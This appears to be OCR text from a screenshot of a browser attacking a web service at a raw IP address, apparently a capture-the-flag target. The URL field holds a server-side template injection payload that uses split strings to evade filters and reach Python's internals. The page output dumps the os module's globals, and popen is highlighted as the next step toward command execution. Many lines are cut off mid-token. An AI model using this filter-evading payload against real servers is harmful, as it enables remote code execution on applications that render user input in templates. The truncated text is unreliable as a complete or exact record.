 Oops! That page doesn't exist.
http://49.232.142.230:14459/{'setregid': <built-in function setregid>, 'mkdir': <built-in function mkdir>, 'getcwd': <bui
'supports_bytes_environ': True, 'devnull': '/dev/null', 'dup': <built-in function dup>, 'O_PATH': 2097152, 'SCHED_RESET_
<built-in function write>, 'XATTR_SIZE_MAX': 65536, 'popen': <function popen at 0x7f6311cf8e18>, 'F_OK': 0, 'R_OK': 4
pathconf>, 'execvp': <function execvp at 0x7f6311cd6488>, 'uname_result': <class 'posix.uname_result'>, 'O_CREAT': 64
'ST_APPEND': 256, 'ftruncate': <built-in function ftruncate>, 'WCONTINUED': 8, 'EX_OSFILE': 72, 'setgid': <built-in funct
'sys' (built-in)>, 'getenv': <function getenv at 0x7f6311cd66a8>, 'POSIX_FADV_RANDOM': 1, 'replace': <built-in function
{'bytes': <class 'bytes'>, 'bool': <class 'bool'>, 'getattr': <built-in function getattr>, 'DeprecationWarning': <class 'Depr
<built-in function abs>, 'AssertionError': <class 'AssertionError'>, 'min': <built-in function min>, 'float': <class 'float'>,
'pow': <built-in function pow>, '__debug__': True, 'PermissionError': <class 'PermissionError'>, 'dir': <built-in function d
CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See www.python.or
popen 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 3 个匹配项
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL http://49.232.142.230:14459/{{()['__cla'+'ss__'].__base__['__subcl'+'asses__']()[319].__init__.__globals__ }}
Split URL